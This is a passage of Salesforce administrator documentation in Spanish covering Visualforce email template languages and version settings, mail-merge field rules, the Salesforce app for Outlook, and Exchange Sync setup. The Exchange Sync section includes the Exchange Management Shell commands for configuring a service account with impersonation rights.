- **•** Para traducir plantillas de email de Visualforce tomando como base los idiomas de los destinatarios o de los objetos relacionados, utilice el atributo de idioma de la etiqueta <messaging:emailTemplate>: Los valores válidos son Salesforce-[claves de](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_translations.htm#translation_languages) [idioma admitidas](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_translations.htm#translation_languages), como "en-us" para Inglés (US). El atributo de idioma acepta campos de combinación de los atributos recipientType y relatedToType de la plantilla de email. Puede crear campos de idioma personalizados para su uso en campos de combinación. Se requiere el sistema de traducción para traducir plantillas de email.

## CONSULTE TAMBIÉN

[Crear plantillas de email de Visualforce](#page-2014-0) [Descripción general de campos de combinación](#page-4313-0)

# Consideraciones para utilizar campos de combinación en plantillas de combinación de correo

Un campo de combinación es un campo que puede ubicar en un email, una plantilla de email, una plantilla de combinación de email, un vínculo personalizado o una fórmula para incorporar valores a partir de un registro. Al utilizar campos de combinación, comprender cómo funcionan y qué esperar de sus documentos combinados es una excelente idea.

# Directrices para la sintaxis y el formato

Las plantillas de combinación de email se crean cargando documentos en Salesforce desde su escritorio. La sintaxis para estos campos de combinación es *OBJECT\_FIELD\_NAME* o *FIELD\_NAME*. Los campos de combinación para plantillas de combinación de email deben:

- **•** Ser únicas
- **•** Incluir únicamente letras, números y el carácter de subrayado (\_).
- **•** No superar 40 caracteres

Por ejemplo: AccountNumber. Para asegurarse de que está utilizando la sintaxis correcta, utilice Connect for Office para insertar campos de combinación en su plantilla de combinación de email.

## Compatibilidad de campos de combinación

- **•** En Salesforce Classic, las plantillas con campos de combinación de Contacto se pueden utilizar para generar documentos de combinación de email para los prospectos. Del mismo modo, las plantillas con campos de Prospecto pueden utilizarse para generar documentos de combinación de correo para contactos.
- **•** Puede utilizar campos de Contacto o Prospecto para combinar en Salesforce Classic y Lightning Experience, pero solo para documentos para el objeto de donde provienen los campos personalizados. Por ejemplo, un campo de Prospecto personalizado solo puede utilizarse para plantillas de prospectos.
- **•** En Salesforce Classic, para las combinaciones de correo de oportunidades, puede utilizar campos de combinación de Contacto para combinar información adicional acerca de un contacto relacionado.
- **•** Los campos de combinación para productos en oportunidades en Salesforce Classic solo están disponibles en organizaciones que han activado los productos. Los campos de combinación para productos en oportunidades no están disponibles en Lightning Experience.
- **•** En Salesforce Classic, los campos de combinación de procesos de aprobación pueden utilizarse en plantillas de email, pero no en plantillas de combinación de correo. Los campos de combinación para procesos de aprobación no están disponibles en Lightning Experience.
- **•** Los campos de combinación Campaña y miembro de campaña no se pueden utilizar en plantillas de combinación de email.

## CONSULTE TAMBIÉN

[Combinación de correo](#page-1649-0) [Descripción general de campos de combinación](#page-4313-0)

# EDICIONES

Esta función está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **todas** las ediciones

# Gestión de la configuración de versión de plantillas de email de Visualforce

Para ayudar en la compatibilidad con versiones anteriores, las plantillas de email de Visualforce se guardan con la configuración de la versión especificada de Visualforce y de la API. Si la plantilla de email de Visualforce hace referencia a paquetes gestionados, también se guarda la configuración de versión de cada paquete gestionado al que hace referencia el componente de Visualforce. Esto garantiza que como Visualforce, la API y los componentes en paquetes gestionados evolucionan a versiones posteriores, una plantilla de email de Visualforce sigue estando vinculada a versiones con un comportamiento específico y conocido.

Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato

*majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan con cada versión posterior. El *patchNumber* se genera y se actualiza sólo para una versión de parche. Los editores pueden utilizar las versiones de paquetes para hacer evolucionar los componentes de sus paquetes gestionados cómodamente publicando versiones posteriores de paquetes sin que dicho paquete estropee las integraciones de clientes existentes.

Para establecer la versión de la API de Salesforce y Visualforce de una plantilla de email de Visualforce existente:

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en Nombre de plantilla de email correspondiente a la plantilla de email de Visualforce.
- **3.** Haga clic en **Modificar plantilla** y, a continuación, en **Configuración de versión**.
- **4.** Seleccione la Versión de la API de Salesforce. También es la versión de Visualforce utilizada con esta plantilla.
- **5.** Haga clic en **Guardar**.

Para configurar la configuración de versión del paquete de una plantilla de email de Visualforce:

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en Nombre de plantilla de email correspondiente a la plantilla de email de Visualforce.
- **3.** Haga clic en **Modificar plantilla** y, a continuación, en **Configuración de versión**.
- **4.** Seleccione una versión de cada paquete gestionado al que hace referencia la plantilla de email de Visualforce. La plantilla de email de Visualforce seguirá utilizando esta versión del paquete gestionado si se instalan versiones posteriores del paquete gestionado, a menos que actualice manualmente la configuración de versión. Para agregar un paquete gestionado instalado en la lista de configuración, seleccione un paquete en la lista de paquetes disponibles. La lista sólo se muestra si tiene un paquete gestionado instalado que no está ya asociado a la plantilla de email de Visualforce.
- **5.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

# PERMISOS DE USUARIO

Para establecer la configuración de versión de plantillas de email de Visualforce:

**•** "Personalizar aplicación"

Cuando trabaje con la configuración de versión de paquete, tenga en cuenta lo siguiente:

- **•** Si guarda una plantilla de email de Visualforce que hace referencia a un paquete gestionado sin especificar la versión de este, la plantilla de email de Visualforce se asocia, de forma predeterminada, a la versión más reciente instalada del paquete gestionado.
- **•** No puede **eliminar** la configuración de versión de una plantilla de email de Visualforce para un paquete gestionado si la plantilla de email de Visualforce hace referencia a él.

## CONSULTE TAMBIÉN

[Crear plantillas de email de Visualforce](#page-2014-0) [Crear plantillas de email de texto](#page-1662-0) [Crear plantillas de email HTML](#page-2018-0) [Crear plantillas de email personalizadas con formato HTML](#page-1665-0)

# Gestión de la integración de email basado en la nube

# Administración de la aplicación de Salesforce para Outlook

# Aplicación de Salesforce para Outlook

Permita a sus equipos de ventas permanecer al tanto de oportunidades de venta importantes. Utilizando la aplicación Web de Microsoft® Outlook® (OWA), Outlook 2016 u Outlook 2013, junto con Microsoft Office 365™, los equipos de ventas pueden gestionar sus ventas de forma más eficiente. Sus representantes de ventas pueden agregar emails y archivos adjuntos a registros de Salesforce. Además, pueden crear registros de Salesforce utilizando acciones globales, directamente en sus aplicaciones de email.

En primer lugar, activa la aplicación de Salesforce para Outlook y a continuación, los miembros de sus equipos de ventas completan su breve procedimiento de configuración. Después, los colegas seleccionan un email en sus aplicaciones de email (1) y a continuación seleccionan Salesforce (2). Es desde ese momento cuando visualizan usuarios, prospectos y contactos relacionados. También pueden ver casos, oportunidades y cuentas relacionados (3).

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Los representantes de ventas pueden seleccionar el registro para ver más detalles acerca de él en su aplicación de email. O bien pueden obtener detalles completos acerca del registro o el email agregado a él directamente en Salesforce (4).

Como asistente a eventos en calendarios de Microsoft, su representante de ventas visualiza registros relevantes de Salesforce. En primer lugar, sus representantes abren un evento en su aplicación de email de Microsoft. A continuación, seleccionan Salesforce (1).



Aparecen registros relevantes de Salesforce(2). Al igual que cuando los representantes trabajan con emails, sus representantes pueden seleccionar un registro para ver más detalles en su aplicación de email. O bien, pueden obtener detalles completos acerca del registro directamente en Salesforce (3).

Los organizadores del evento pueden ver una vista diferente de registros relevantes de Salesforce. Cuando los organizadores abren un evento, seleccionan **Complementos** > **Salesforce**. Los registros relevantes aparecen en el panel derecho.

# Configurar equipos de ventas para utilizar Salesforce en aplicaciones de email de Microsoft®

Ayude sus equipos de ventas a ver y crear registros de Salesforce con acciones globales directamente en Outlook Web App (OWA), Outlook 2016 y Outlook 2013.

**1.** Desde Configuración de Salesforce, ingrese *Configuración de la aplicación para Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de la aplicación para Outlook**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar la aplicación Salesforce para Outlook

**•** "Personalizar aplicación"



**2.** Activar la aplicación. Si está utilizando Mi dominio, ingrese su dominio personalizado en **URL de metadatos de Exchange**. Guarde sus cambios.

Cuando aparezcan las secciones de asignación y la lista blanca, no necesitará realizar cambios en ellas.

**3.** Seleccione el entorno en el que está configurando la aplicación de Salesforce para Outlook.

Sugerencia: ¡Ayude sus equipos de ventas a ayudarse por sí solos! Desde Microsoft Office Store, ponga la aplicación de Salesforce para Outlook a disposición de sus equipos de ventas para su instalación. De ese modo, empleará menos tiempo en instalar la aplicación para menos colegas de su equipo.

# <span id="page-2027-0"></span>Administración de Exchange Sync (Beta)

## Exchange Sync (Beta) sincroniza sus elementos de Microsoft®

Ayude los usuarios a mantener sus contactos y eventos sincronizados entre su servidor de Microsoft® Exchange y Salesforce sin instalación ni mantenimiento de software.

Nota: Exchange Sync está actualmente disponible como una función beta, lo que significa que es una función de alta calidad con limitaciones conocidas. Consulte nuestra [Guía de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [implementación de Exchange Sync](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) para configurar la función en su compañía.

Cuando configura los contactos y eventos de sus usuarios para sincronizar entre el sistema de email de su compañía y Salesforce, ayuda sus usuarios a aumentar su productividad porque no necesitan duplicar su trabajo entre los dos sistemas.

Usted decide si sus usuarios sincronizan tanto sus contactos como sus eventos mediante la definición de ajustes de sincronización en Salesforce. También puede determinar si los registros de sus usuarios se sincronizan entre sus servidores de Exchange y Salesforce en ambas direcciones o solo en una.

Sus usuarios pueden sincronizar registros que han creado y mantenido tanto en sus escritorios como en sus dispositivos móviles.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



En estos momentos, Exchange Sync no:

- **•** Sincroniza eventos recurrentes
- **•** Sincroniza invitados incluidos en eventos
- **•** Permite a los usuarios eliminar registros de ambos sistemas en una sola acción

Sin embargo, sus usuarios pueden gestionar esas acciones igual que de costumbre (actualizando manualmente eventos recurrentes, agregando invitados de eventos y eliminando registros en ambos sistemas).

## Requisitos del sistema de Exchange Sync

Antes de configurar sus usuarios para sincronizar contactos y eventos con Exchange Sync, asegúrese de que su servidor basado en Microsoft® Exchange cumple estos requisitos del sistema.







## <span id="page-2029-1"></span>Piense con amplias miras al configurar Exchange Sync

Configure Exchange Sync en su organización, de modo que sus usuarios puedan sincronizar contactos y eventos entre el servidor Microsoft® Exchange de su compañía y Salesforce. Completará varios pasos para preparar los sistemas para comunicarse, tanto en su servidor de Exchange como en Salesforce.

Complete estos pasos para configurar Exchange Sync para su organización.

- **1.** [Prepare su servidor de Exchange para Exchange Sync](#page-2029-0) activando algunos ajustes.
- **2.** [Configure una cuenta de servicio de Exchange](#page-2030-0) para que su servidor pueda comunicarse con Exchange Sync.
- 3. [Ejecute el Analizador de conectividad remota de Microsoft](#page-2031-0)® utilizando parámetros de Exchange [Sync](#page-2031-0) para probar que ha configurado su servidor de Exchange correctamente.
- **4.** [Configure Salesforce para comunicarse con Exchange](#page-2032-0) activando Exchange Sync y proporcionando sus credenciales de la cuenta de servicio en Salesforce.
- **5.** [Prepare sus usuarios para gestionar eventos de calendario que no desean sincronizar.](#page-2033-0)
- **6.** [Defina los ajustes de sincronización de sus usuarios](#page-2034-0) en configuraciones de Exchange Sync.
- **7.** [Prepare sus usuarios para gestionar contactos de email que no desean sincronizar.](#page-2037-0)

#### CONSULTE TAMBIÉN

<span id="page-2029-0"></span>[Exchange Sync \(Beta\) sincroniza sus elementos de Microsoft](#page-2027-0)® [https://success.salesforce.com/\\_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE)

## Preparar su servidor de Microsoft® Exchange para Exchange Sync

El primer paso en la configuración de Exchange Sync es activar varios ajustes en su servidor de Exchange, incluyendo Servicios Web de Exchange y el servicio Detección automática de Exchange y Autenticación básica.

Estas instrucciones varían dependiendo de la versión de Microsoft® Exchange que utiliza su compañía. Para obtener más asistencia, visite el sitio Web de asistencia de Microsoft, busque las palabras clave mencionadas aquí y siga las instrucciones previstas para su versión de Exchange.

Complete los siguientes pasos en su servidor de Exchange.

- **1.** Active Servicios Web de Exchange (EWS) en una conexión SSL.
	- **•** Asegúrese de que su servidor de Exchange dispone de un certificado firmado de una de las [autoridades de certificados aprobadas por Salesforce](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates).
	- **•** Si su organización ha configurado un servidor de seguridad, permita una conexión entrante a su servidor de acceso de cliente de Exchange en los puertos 80 y 443.
- **2.** Active el servicio Detección automática de Exchange.
- **3.** Active la Autenticación básica tanto en su servidor de Exchange como su servicio Detección automática. Debe ejecutar métodos de autenticación adicionales (como Microsoft NTLM), no necesita desactivar estos métodos; puede ejecutar Exchange Sync sin conflictos.

Ahora está preparado para [configurar una cuenta de servicio de Exchange.](#page-2030-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para preparar su servidor de Exchange para comunicarse con Salesforce:

**•** Acceso administrativo al servidor Microsoft<sup>®</sup> Exchange de su compañía

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

<span id="page-2030-0"></span>Configurar una cuenta de servicio de Microsoft® Exchange para comunicarse con Exchange Sync

Tras activar Servicios Web de Exchange y el servicio Detección automática de Exchange en su servidor Exchange, tendrá que crear una cuenta de servicio con derechos de representación para el buzón de email de cada usuario de Exchange Sync.

Antes de configurar una cuenta de servicio de Exchange, asegúrese de que ha [activado los ajustes](#page-2029-0) [del servidor de Exchange apropiados para configurar Exchange Sync.](#page-2029-0)

Para configurar una cuenta de servicio de Exchange, completará estos pasos en su servidor de Exchange.

Vea una demostración:

- **•** [Configuración de Salesforce Exchange Sync en Office 365 a través de Herramientas](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA) [instantáneas](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA)
- **•** [Configuración de Salesforce Exchange Sync en Exchange a través de Línea de comandos](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw)
- Nota: Para obtener más asistencia, visite el sitio Web de asistencia de Microsoft®, busque las palabras clave mencionadas aquí y siga las instrucciones previstas para su versión de Exchange.
- **1.** Cree un usuario de Exchange con un buzón que actuará como la cuenta de servicio. Utilizará esta dirección de email para este buzón para configurar la representación de Exchange para la cuenta de servicio.
- **2.** Empleando Exchange Management Shell, ingrese los comandos que activan la representación de la cuenta de servicio para su versión de Exchange. Si recibe un mensaje de error de canalización, espere unos minutos y vuelva a ingresar el comando para permitir que su servidor procese las solicitudes.
	- **•** Si está utilizando Exchange 2010 o 2013:
	- **a.** Active el permiso extendido de Active Directory para ms-Exch-EPI-Impersonation en todos los servidores de acceso del cliente.

```
Get-ExchangeServer | where {$_IsClientAccessServer -eq $TRUE} | ForEach-Object
{Add-ADPermission -Identity $_.distinguishedname -User (Get-User -Identity
<EnterExchangeSyncServiceAccountEmailAddress> | select-object).identity
-extendedRight ms-Exch-EPI-Impersonation}
```
**b.** Active los derechos ampliados de Active Directory para ms-Exch-EPI-May-Impersonate para permitir a su cuenta de servicio representar todas las cuentas en su servidor de Exchange. Establecerá un filtro más adelante que le permite limitar la sincronización de la cuenta de servicio por los usuarios con Salesforce.

```
Get-MailboxDatabase | ForEach-Object {Add-ADPermission -Identity $_.distinguishedname
-User <EnterExchangeSyncServiceAccountAddress> -ExtendedRights
ms-Exch-EPI-May-Impersonate}
```
- **•** Si está utilizando Exchange Online ofrecido por Microsoft Office 365™:
- **a.** Active la personalización en su servidor Exchange.

Enable-OrganizationCustomization

**3.** Utilizando Exchange Management Shell, ingrese estos comandos para configurar su cuenta de servicio para representar el grupo de usuarios que sincronizarán con Exchange Sync.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar una cuenta de servicio para comunicarse con Exchange Sync:

**•** Acceso administrativo al servidor de Exchange de su compañía

**a.** Cree un ámbito de gestión para definir un filtro que agrupe entre sí los usuarios de Exchange que sincronizarán con Exchange Sync. Por ejemplo, si desea que solo sincronicen sus representantes de ventas, y todos sus buzones de Exchange tienen el mismo valor *Ventas* para la propiedad filtrable *Departamento*, ingrese *Departamento -eq 'Ventas'* en el lugar de *<ChooseRecipientFilter>*.

```
New-ManagementScope -Name:<ChooseExchangeSyncScopeName>
-RecipientRestrictionFilter:{<ChooseRecipientFilter>}
```
**b.** Cree una asignación de función de gestión que restrinja la cuenta de servicio para que represente únicamente a los usuarios que ha definido en el ámbito de gestión.

```
New-ManagementRoleAssignment -Name:<ChooseExchangeSyncRoleAssignmentName>
-Role:ApplicationImpersonation -User:<EnterExchangeSyncServiceAccountAddress>
-CustomRecipientWriteScope:<EnterExchangeSyncScopeName>
```
Una vez haya configurado su cuenta de servicio, [inicie el Analizador de conectividad remota de Microsoft](#page-2031-0)® utilizando parámetros de [Exchange Sync](#page-2031-0) para asegurarse de que ha configurado su servidor para Exchange Sync. Recomendamos que espere unos minutos tras completar estas tareas para permitir que su servidor Exchange procese los cambios que ha realizado. En caso contrario, el Analizador de conectividad remota puede mostrar un resumen de prueba no superada, incluso si ha realizado la configuración correctamente.

<span id="page-2031-0"></span>Ejecutar el Analizador de conectividad remota de Microsoft® utilizando parámetros de Exchange Sync

Si sus usuarios de Exchange Sync no pueden sincronizar sus elementos, asegúrese de que su administrador de Exchange ha configurado su servidor correctamente ejecutando la herramienta basada en Web gratuita de Microsoft®, Analizador de conectividad remota, para probar su conexión y solucionar problemas de configuración.

Antes de iniciar el Analizador de conectividad remota, asegúrese de que ha [activado los ajustes de](#page-2029-0) [servidor de Exchange apropiados](#page-2029-0) y a continuación [configure una cuenta de servicio de Exchange](#page-2030-0). Recomendamos que espere unos minutos tras completar esas tareas para permitir que su servidor Exchange procese los cambios que ha realizado. En caso contrario, el Analizador de conectividad remota puede mostrar un resumen de prueba no superada, incluso si ha realizado la configuración correctamente.

- **1.** Visite el sitio Web de Microsoft y busque el Analizador de conectividad remota.
- **2.** En la ficha Servidor de Exchange, seleccione **Acceso de cuenta de servicio (Desarrolladores)**.
- **3.** Haga clic en **Siguiente**.
- **4.** Rellene los campos de prueba:



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para obtener los parámetros necesarios para ejecutar la prueba:

**•** Acceso administrativo al servidor Microsoft<sup>®</sup> Exchange de su compañía



- **5.** Seleccione Utilizar detección automática para detectar ajustes del servidor.
- **6.** Seleccione Probar carpeta predefinida.
- **7.** Seleccione Contactos si desea probar la conectividad de sincronización para los contactos de este usuario o Calendario para los eventos de este usuario.
- **8.** Consulte Utilizar representación de Exchange.
- **9.** En el campo Usuario representado, escriba la misma dirección de email de Exchange que ha especificado para Dirección de email del buzón de destino.
- 10. Para Identificador de usuario representado, seleccione Dirección SMTP.
- **11.** Compruebe la confirmación de Entiendo que debo utilizar las credenciales de una cuenta de trabajo....
- **12.** Escriba el código de verificación del analizador y haga clic en **verificar**.
- **13.** En la parte superior de la página, haga clic en **Realizar prueba**.

Habitualmente, la ejecución de la prueba tarda menos de 30 segundos. Una vez completada la prueba, el analizador muestra un resumen evaluando la conectividad de sincronización para el usuario de Exchange que ha especificado.

**14.** Actúe según los resultados de la prueba.

- **•** Si el resumen de la prueba muestra "Prueba de conectividad correcta" o "Prueba de conectividad correcta con advertencias", es posible que haya configurado su cuenta de servicio correctamente y está preparado para [proporcionar las credenciales de su](#page-2032-0) [cuenta de servicio en Salesforce](#page-2032-0).
- **•** Si el resumen de la prueba muestra "Fallo de la prueba de conectividad", revise los detalles de la prueba para solucionar problemas de configuración. Es posible que quiera volver a las instrucciones acerca de cómo [configurar Exchange Sync](#page-2029-1) correctamente.
- <span id="page-2032-0"></span>**•** Si continúa sin poder configurar Exchange Sync o si completa la configuración correctamente pero sus usuario aún no pueden sincronizar sus registros, ejecute la prueba de nuevo y guarde los detalles de la prueba como HTML. Puede proporcionar estos detalles al Servicio de atención al cliente de Salesforce con el fin de evaluar su configuración si necesita archivar un caso.

## Configurar Salesforce para comunicarse con Microsoft® Exchange

Después de ejecutar el Analizador de conectividad remota, iniciará sesión en Salesforce para activar Exchange Sync y proporcionar las credenciales de la cuenta de servició que creó en Exchange. Esta tarea permite comunicarse a Exchange y Salesforce.

- **1.** De Configuración en Salesforce, ingrese *Exchange Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Exchange Sync**.
